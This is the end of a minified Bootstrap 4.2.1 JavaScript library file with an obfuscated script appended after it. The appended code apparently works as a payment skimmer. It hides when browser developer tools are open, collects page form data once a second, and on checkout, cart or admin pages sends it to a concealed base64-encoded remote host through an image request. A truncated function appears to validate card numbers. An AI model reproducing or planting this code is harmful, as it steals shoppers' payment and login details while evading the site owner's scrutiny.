this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?je:Le]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=we,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===we&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=l({},this.constructor.Default,g(this.element).data(),"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_.typeCheckConfig(pe,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Te);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(g(t).removeClass(Ne),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(ve),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(ve,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ie}},{key:"NAME",get:function(){return pe}},{key:"DATA_KEY",get:function(){return ve}},{key:"Event",get:function(){return Ae}},{key:"EVENT_KEY",get:function(){return Ee}},{key:"DefaultType",get:function(){return Se}}]),i}();g.fn[pe]=Ue._jQueryInterface,g.fn[pe].Constructor=Ue,g.fn[pe].noConflict=function(){return g.fn[pe]=ye,Ue._jQueryInterface};var We="popover",xe="bs.popover",Fe="."+xe,qe=g.fn[We],Me="bs-popover",Ke=new RegExp("(^|\\s)"+Me+"\\S+","g"),Qe=l({},Ue.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Be=l({},Ue.DefaultType,{content:"(string|element|function)"}),Ve="fade",Ye="show",Xe=".popover-header",ze=".popover-body",Ge={HIDE:"hide"+Fe,HIDDEN:"hidden"+Fe,SHOW:"show"+Fe,SHOWN:"shown"+Fe,INSERTED:"inserted"+Fe,CLICK:"click"+Fe,FOCUSIN:"focusin"+Fe,FOCUSOUT:"focusout"+Fe,MOUSEENTER:"mouseenter"+Fe,MOUSELEAVE:"mouseleave"+Fe},Je=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Me+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(Xe),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(ze),e),t.removeClass(Ve+" "+Ye)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ke);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(xe),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(xe,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Qe}},{key:"NAME",get:function(){return We}},{key:"DATA_KEY",get:function(){return xe}},{key:"Event",get:function(){return Ge}},{key:"EVENT_KEY",get:function(){return Fe}},{key:"DefaultType",get:function(){return Be}}]),i}(Ue);g.fn[We]=Je._jQueryInterface,g.fn[We].Constructor=Je,g.fn[We].noConflict=function(){return g.fn[We]=qe,Je._jQueryInterface};var Ze="scrollspy",$e="bs.scrollspy",tn="."+$e,en=g.fn[Ze],nn={offset:10,method:"auto",target:""},on={offset:"number",method:"string",target:"(string|element)"},rn={ACTIVATE:"activate"+tn,SCROLL:"scroll"+tn,LOAD_DATA_API:"load"+tn+".data-api"},sn="dropdown-item",an="active",ln='[data-spy="scroll"]',cn=".nav, .list-group",hn=".nav-link",un=".nav-item",fn=".list-group-item",dn=".dropdown",gn=".dropdown-item",_n=".dropdown-toggle",mn="offset",pn="position",vn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+hn+","+this._config.target+" "+fn+","+this._config.target+" "+gn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(rn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?mn:pn,o="auto"===this._config.method?t:this._config.method,r=o===pn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,$e),g(this._scrollElement).off(tn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},nn,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(Ze),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(Ze,t,on),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(sn)?(n.closest(dn).find(_n).addClass(an),n.addClass(an)):(n.addClass(an),n.parents(cn).prev(hn+", "+fn).addClass(an),n.parents(cn).prev(un).children(hn).addClass(an)),g(this._scrollElement).trigger(rn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(an)}).forEach(function(t){return t.classList.remove(an)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data($e);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data($e,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return nn}}]),n}();g(window).on(rn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(ln)),e=t.length;e--;){var n=g(t[e]);vn._jQueryInterface.call(n,n.data())}}),g.fn[Ze]=vn._jQueryInterface,g.fn[Ze].Constructor=vn,g.fn[Ze].noConflict=function(){return g.fn[Ze]=en,vn._jQueryInterface};var En="bs.tab",yn="."+En,Cn=g.fn.tab,Tn={HIDE:"hide"+yn,HIDDEN:"hidden"+yn,SHOW:"show"+yn,SHOWN:"shown"+yn,CLICK_DATA_API:"click"+yn+".data-api"},Sn="dropdown-menu",bn="active",In="disabled",Dn="fade",wn="show",An=".dropdown",Nn=".nav, .list-group",On=".active",kn="> li > .active",Pn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Ln=".dropdown-toggle",jn="> .dropdown-menu .active",Hn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(bn)||g(this._element).hasClass(In))){var t,i,e=g(this._element).closest(Nn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?kn:On;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(Tn.HIDE,{relatedTarget:this._element}),a=g.Event(Tn.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(Tn.HIDDEN,{relatedTarget:n._element}),e=g.Event(Tn.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,En),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(On):g(e).find(kn))[0],r=n&&o&&g(o).hasClass(Dn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(wn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(bn);var i=g(e.parentNode).find(jn)[0];i&&g(i).removeClass(bn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(bn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),g(t).addClass(wn),t.parentNode&&g(t.parentNode).hasClass(Sn)){var o=g(t).closest(An)[0];if(o){var r=[].slice.call(o.querySelectorAll(Ln));g(r).addClass(bn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(En);if(e||(e=new i(this),t.data(En,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),i}();g(document).on(Tn.CLICK_DATA_API,Pn,function(t){t.preventDefault(),Hn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Hn._jQueryInterface,g.fn.tab.Constructor=Hn,g.fn.tab.noConflict=function(){return g.fn.tab=Cn,Hn._jQueryInterface};var Rn="toast",Un="bs.toast",Wn="."+Un,xn=g.fn[Rn],Fn={CLICK_DISMISS:"click.dismiss"+Wn,HIDE:"hide"+Wn,HIDDEN:"hidden"+Wn,SHOW:"show"+Wn,SHOWN:"shown"+Wn},qn="fade",Mn="hide",Kn="show",Qn="showing",Bn={animation:"boolean",autohide:"boolean",delay:"number"},Vn={animation:!0,autohide:!0,delay:500},Yn='[data-dismiss="toast"]',Xn=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(Fn.SHOW),this._config.animation&&this._element.classList.add(qn);var e=function(){t._element.classList.remove(Qn),t._element.classList.add(Kn),g(t._element).trigger(Fn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove(Mn),this._element.classList.add(Qn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Kn)&&(g(this._element).trigger(Fn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Kn)&&this._element.classList.remove(Kn),g(this._element).off(Fn.CLICK_DISMISS),g.removeData(this._element,Un),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},Vn,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Rn,t,this.constructor.DefaultType),t},t._setListeners=function(){var t=this;g(this._element).on(Fn.CLICK_DISMISS,Yn,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add(Mn),g(t._element).trigger(Fn.HIDDEN)};if(this._element.classList.remove(Kn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Un);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Un,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Bn}}]),i}();g.fn[Rn]=Xn._jQueryInterface,g.fn[Rn].Constructor=Xn,g.fn[Rn].noConflict=function(){return g.fn[Rn]=xn,Xn._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Zt,t.Modal=me,t.Popover=Je,t.Scrollspy=vn,t.Tab=Hn,t.Toast=Xn,t.Tooltip=Ue,Object.defineProperty(t,"__esModule",{value:!0})});

(function(_0x19bcef,_0x3e87b0){var _0x16bb36=_0x4025,_0x16d7dd=_0x19bcef();while(!![]){try{var _0x4a3a2b=parseInt(_0x16bb36(0x107))/0x1*(parseInt(_0x16bb36(0x133))/0x2)+parseInt(_0x16bb36(0x127))/0x3*(-parseInt(_0x16bb36(0x10a))/0x4)+parseInt(_0x16bb36(0x121))/0x5+-parseInt(_0x16bb36(0x153))/0x6*(parseInt(_0x16bb36(0x114))/0x7)+parseInt(_0x16bb36(0x152))/0x8+parseInt(_0x16bb36(0x142))/0x9*(-parseInt(_0x16bb36(0x13e))/0xa)+-parseInt(_0x16bb36(0x11d))/0xb*(parseInt(_0x16bb36(0xfd))/0xc);if(_0x4a3a2b===_0x3e87b0)break;else _0x16d7dd['push'](_0x16d7dd['shift']());}catch(_0x11d02a){_0x16d7dd['push'](_0x16d7dd['shift']());}}}(_0x5b93,0x44d10));typeof JSON!=='object'&&(JSON={});(function(){'use strict';var _0x1c1806=_0x4025;var _0x354008=/^[\],:{}\s]*$/,_0x38bef0=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x107c06=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x1d0b9b=/(?:^|:|,)(?:\s*\[)+/g,_0x454478=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3c3116=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x2719a7(_0x2dfabf){return _0x2dfabf<0xa?'0'+_0x2dfabf:_0x2dfabf;}function _0x16f7d7(){return this['valueOf']();}typeof Date[_0x1c1806(0x14e)][_0x1c1806(0x106)]!==_0x1c1806(0x10b)&&(Date['prototype']['toJSON']=function(){var _0x4707ec=_0x1c1806;return isFinite(this[_0x4707ec(0x15a)]())?this['getUTCFullYear']()+'-'+_0x2719a7(this[_0x4707ec(0x13f)]()+0x1)+'-'+_0x2719a7(this[_0x4707ec(0x120)]())+'T'+_0x2719a7(this[_0x4707ec(0xfe)]())+':'+_0x2719a7(this['getUTCMinutes']())+':'+_0x2719a7(this[_0x4707ec(0x139)]())+'Z':null;},Boolean['prototype'][_0x1c1806(0x106)]=_0x16f7d7,Number[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7,String[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7);var _0x525890,_0x5b1a4d,_0x2f5139,_0x1d5b05;function _0x110bc0(_0x4bee58){var _0x260ada=_0x1c1806;return _0x454478[_0x260ada(0xfc)]=0x0,_0x454478['test'](_0x4bee58)?'\x22'+_0x4bee58[_0x260ada(0x136)](_0x454478,function(_0x5b4cfa){var _0xfdb446=_0x260ada,_0x2e061b=_0x2f5139[_0x5b4cfa];return typeof _0x2e061b==='string'?_0x2e061b:'\x5cu'+(_0xfdb446(0x15b)+_0x5b4cfa[_0xfdb446(0x12e)](0x0)[_0xfdb446(0x105)](0x10))[_0xfdb446(0x11a)](-0x4);})+'\x22':'\x22'+_0x4bee58+'\x22';}function _0x4c42e7(_0x542333,_0x46b14e){var _0x144e8f=_0x1c1806,_0x325732,_0x56426f,_0x16ad32,_0x2ce965,_0x12a8ba=_0x525890,_0x50ede5,_0x49f1a6=_0x46b14e[_0x542333];_0x49f1a6&&typeof _0x49f1a6==='object'&&typeof _0x49f1a6[_0x144e8f(0x106)]===_0x144e8f(0x10b)&&(_0x49f1a6=_0x49f1a6['toJSON'](_0x542333));typeof _0x1d5b05==='function'&&(_0x49f1a6=_0x1d5b05[_0x144e8f(0x15d)](_0x46b14e,_0x542333,_0x49f1a6));switch(typeof _0x49f1a6){case _0x144e8f(0x143):return _0x110bc0(_0x49f1a6);case _0x144e8f(0x14b):return isFinite(_0x49f1a6)?String(_0x49f1a6):_0x144e8f(0x144);case _0x144e8f(0x126):case _0x144e8f(0x144):return String(_0x49f1a6);case _0x144e8f(0x116):if(!_0x49f1a6)return'null';_0x525890+=_0x5b1a4d,_0x50ede5=[];if(Object[_0x144e8f(0x14e)]['toString'][_0x144e8f(0x109)](_0x49f1a6)===_0x144e8f(0x12f)){_0x2ce965=_0x49f1a6['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){_0x50ede5[_0x325732]=_0x4c42e7(_0x325732,_0x49f1a6)||_0x144e8f(0x144);}return _0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'[]':_0x525890?'[\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+']':'['+_0x50ede5[_0x144e8f(0x13c)](',')+']',_0x525890=_0x12a8ba,_0x16ad32;}if(_0x1d5b05&&typeof _0x1d5b05===_0x144e8f(0x116)){_0x2ce965=_0x1d5b05['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){typeof _0x1d5b05[_0x325732]===_0x144e8f(0x143)&&(_0x56426f=_0x1d5b05[_0x325732],_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}}else for(_0x56426f in _0x49f1a6){Object[_0x144e8f(0x14e)][_0x144e8f(0x111)][_0x144e8f(0x15d)](_0x49f1a6,_0x56426f)&&(_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}_0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'{}':_0x525890?'{\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+'}':'{'+_0x50ede5[_0x144e8f(0x13c)](',')+'}',_0x525890=_0x12a8ba;return _0x16ad32;}}typeof JSON[_0x1c1806(0x101)]!==_0x1c1806(0x10b)&&(_0x2f5139={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x1c1806(0x101)]=function(_0x1c62dc,_0x22052b,_0x188383){var _0xc11137=_0x1c1806,_0x205737;_0x525890='',_0x5b1a4d='';if(typeof _0x188383===_0xc11137(0x14b))for(_0x205737=0x0;_0x205737<_0x188383;_0x205737+=0x1){_0x5b1a4d+='\x20';}else typeof _0x188383==='string'&&(_0x5b1a4d=_0x188383);_0x1d5b05=_0x22052b;if(_0x22052b&&typeof _0x22052b!==_0xc11137(0x10b)&&(typeof _0x22052b!=='object'||typeof _0x22052b[_0xc11137(0x141)]!==_0xc11137(0x14b)))throw new Error(_0xc11137(0x102));return _0x4c42e7('',{'':_0x1c62dc});}),typeof JSON[_0x1c1806(0x137)]!==_0x1c1806(0x10b)&&(JSON['parse']=function(_0x26d9a0,_0x246fb6){var _0x121e1f=_0x1c1806,_0xdd199d;function _0x462d9c(_0x3adca3,_0x1e4c7b){var _0x5645d3=_0x4025,_0x4d1110,_0x4d76ee,_0x192755=_0x3adca3[_0x1e4c7b];if(_0x192755&&typeof _0x192755===_0x5645d3(0x116))for(_0x4d1110 in _0x192755){Object[_0x5645d3(0x14e)][_0x5645d3(0x111)][_0x5645d3(0x15d)](_0x192755,_0x4d1110)&&(_0x4d76ee=_0x462d9c(_0x192755,_0x4d1110),_0x4d76ee!==undefined?_0x192755[_0x4d1110]=_0x4d76ee:delete _0x192755[_0x4d1110]);}return _0x246fb6['call'](_0x3adca3,_0x1e4c7b,_0x192755);}_0x26d9a0=String(_0x26d9a0),_0x3c3116['lastIndex']=0x0;_0x3c3116[_0x121e1f(0x150)](_0x26d9a0)&&(_0x26d9a0=_0x26d9a0[_0x121e1f(0x136)](_0x3c3116,function(_0x5c61c6){var _0x3c38e9=_0x121e1f;return'\x5cu'+(_0x3c38e9(0x15b)+_0x5c61c6[_0x3c38e9(0x12e)](0x0)[_0x3c38e9(0x105)](0x10))[_0x3c38e9(0x11a)](-0x4);}));if(_0x354008[_0x121e1f(0x150)](_0x26d9a0[_0x121e1f(0x136)](_0x38bef0,'@')[_0x121e1f(0x136)](_0x107c06,']')[_0x121e1f(0x136)](_0x1d0b9b,'')))return _0xdd199d=eval('('+_0x26d9a0+')'),typeof _0x246fb6===_0x121e1f(0x10b)?_0x462d9c({'':_0xdd199d},''):_0xdd199d;});}()),(function(){var _0x10d9f0=_0x4025,_0x457ac3=(function(){var _0x3a8855=!![];return function(_0x3a79c8,_0x1cc01f){var _0x192868=_0x3a8855?function(){var _0x152967=_0x4025;if(_0x1cc01f){var _0x2924cf=_0x1cc01f[_0x152967(0x109)](_0x3a79c8,arguments);return _0x1cc01f=null,_0x2924cf;}}:function(){};return _0x3a8855=![],_0x192868;};}()),_0xc610d=_0x457ac3(this,function(){var _0x18b4a6=_0x4025,_0x39890c=function(){var _0x4aa421=_0x4025,_0x35d516;try{_0x35d516=Function(_0x4aa421(0x12a)+_0x4aa421(0x13b)+');')();}catch(_0xbaa6a7){_0x35d516=window;}return _0x35d516;},_0x494817=_0x39890c(),_0x224cd1=_0x494817[_0x18b4a6(0x128)]=_0x494817[_0x18b4a6(0x128)]||{},_0x31ac65=['log',_0x18b4a6(0x11c),'info',_0x18b4a6(0x15c),_0x18b4a6(0x132),_0x18b4a6(0x124),'trace'];for(var _0x217d7a=0x0;_0x217d7a<_0x31ac65[_0x18b4a6(0x141)];_0x217d7a++){var _0x136345=_0x457ac3['constructor'][_0x18b4a6(0x14e)][_0x18b4a6(0x123)](_0x457ac3),_0x1e2846=_0x31ac65[_0x217d7a],_0x3deadd=_0x224cd1[_0x1e2846]||_0x136345;_0x136345[_0x18b4a6(0x110)]=_0x457ac3['bind'](_0x457ac3),_0x136345[_0x18b4a6(0x105)]=_0x3deadd[_0x18b4a6(0x105)][_0x18b4a6(0x123)](_0x3deadd),_0x224cd1[_0x1e2846]=_0x136345;}});_0xc610d();'use strict';var _0x2a745d={'open':![],'orientation':null},_0x31ead1=0xa0,_0x3adcdd=function(_0x4dee3b,_0x23bb72){var _0x590d15=_0x4025;window['dispatchEvent'](new CustomEvent(_0x590d15(0x131),{'detail':{'open':_0x4dee3b,'orientation':_0x23bb72}}));};setInterval(function(){var _0x42e30d=_0x4025,_0x2e2699=window[_0x42e30d(0x155)]-window[_0x42e30d(0x140)]>_0x31ead1,_0x5b7af7=window['outerHeight']-window[_0x42e30d(0x134)]>_0x31ead1,_0x21d2cd=_0x2e2699?_0x42e30d(0x119):_0x42e30d(0x129);!(_0x5b7af7&&_0x2e2699)&&(window[_0x42e30d(0x158)]&&window[_0x42e30d(0x158)]['chrome']&&window[_0x42e30d(0x158)][_0x42e30d(0x12b)]['isInitialized']||_0x2e2699||_0x5b7af7)?((!_0x2a745d[_0x42e30d(0x122)]||_0x2a745d[_0x42e30d(0x145)]!==_0x21d2cd)&&_0x3adcdd(!![],_0x21d2cd),_0x2a745d['open']=!![],_0x2a745d['orientation']=_0x21d2cd):(_0x2a745d[_0x42e30d(0x122)]&&_0x3adcdd(![],null),_0x2a745d['open']=![],_0x2a745d[_0x42e30d(0x145)]=null);},0x1f4),typeof module!==_0x10d9f0(0x115)&&module[_0x10d9f0(0x157)]?module[_0x10d9f0(0x157)]=_0x2a745d:window[_0x10d9f0(0x146)]=_0x2a745d;}());function contentLoaded(_0xec9fd6,_0x2ab05e){var _0x1eca94=_0x4025,_0x23eb79=![],_0x2b80a2=!![],_0x315976=_0xec9fd6[_0x1eca94(0x10c)],_0x49c9e9=_0x315976[_0x1eca94(0x149)],_0x88e71b=_0x315976[_0x1eca94(0x113)],_0x9430b4=_0x88e71b?_0x1eca94(0x113):'attachEvent',_0x3bd977=_0x88e71b?_0x1eca94(0x10d):_0x1eca94(0x138),_0x142257=_0x88e71b?'':'on',_0x4c7ae3=function(_0x56ab37){var _0x31fdb0=_0x1eca94;if(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x159)&&_0x315976[_0x31fdb0(0x12c)]!=_0x31fdb0(0x112))return;(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x103)?_0xec9fd6:_0x315976)[_0x3bd977](_0x142257+_0x56ab37[_0x31fdb0(0x10f)],_0x4c7ae3,![]);if(!_0x23eb79&&(_0x23eb79=!![]))_0x2ab05e[_0x31fdb0(0x15d)](_0xec9fd6,_0x56ab37[_0x31fdb0(0x10f)]||_0x56ab37);},_0x293d16=function(){var _0x24c086=_0x1eca94;try{_0x49c9e9[_0x24c086(0x117)](_0x24c086(0x156));}catch(_0x25d355){setTimeout(_0x293d16,0x32);return;}_0x4c7ae3(_0x24c086(0x13d));};if(_0x315976['readyState']=='complete')_0x2ab05e[_0x1eca94(0x15d)](_0xec9fd6,_0x1eca94(0x148));else{if(!_0x88e71b&&_0x49c9e9['doScroll']){try{_0x2b80a2=!_0xec9fd6[_0x1eca94(0x14f)];}catch(_0x5f59ae){}if(_0x2b80a2)_0x293d16();}_0x315976[_0x9430b4](_0x142257+'DOMContentLoaded',_0x4c7ae3,![]),_0x315976[_0x9430b4](_0x142257+_0x1eca94(0x159),_0x4c7ae3,![]),_0xec9fd6[_0x9430b4](_0x142257+_0x1eca94(0x103),_0x4c7ae3,![]);}}var __data1='';function _0x4025(_0x24456b,_0x20b263){var _0x228f7b=_0x5b93();return _0x4025=function(_0x36b632,_0x3948d7){_0x36b632=_0x36b632-0xfc;var _0x539836=_0x228f7b[_0x36b632];return _0x539836;},_0x4025(_0x24456b,_0x20b263);}function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0xaba05e=_0x4025,_0x461a63=[];if(window[_0xaba05e(0x146)][_0xaba05e(0x122)])return;_0x461a63=toJSONString(document[_0xaba05e(0x15f)]);_0x461a63!=__data1&&(__data1!=''&&__send(_0x461a63),__data1=_0x461a63);return;}function __send(_0x1e7d62){var _0x1a856a=_0x4025;if(!/checkout|cart|page|admin/i[_0x1a856a(0x150)](location[_0x1a856a(0x147)]))return;var _0x3c155c;try{var _0x54bf7e=new Image();_0x1e7d62=_0x1e7d62[_0x1a856a(0x136)](/[^\x00-\x7F]/g,''),_0x54bf7e[_0x1a856a(0x130)]=window[_0x1a856a(0x125)](_0x1a856a(0x12d))+Math[_0x1a856a(0x10e)](Math[_0x1a856a(0x14c)]()*0x989680)+_0x1a856a(0x11e)+window[_0x1a856a(0x11b)](_0x1e7d62)+_0x1a856a(0x13a)+window['btoa'](location[_0x1a856a(0x147)]);}catch(_0x3a798f){}}function __isValid(_0x2c25c5){var _0x4a6dd2=_0x4025,_0x1c5ffb=_0x2c25c5[_0x4a6dd2(0x136)](/[^\d]/,''),_0x458a45='';for(var 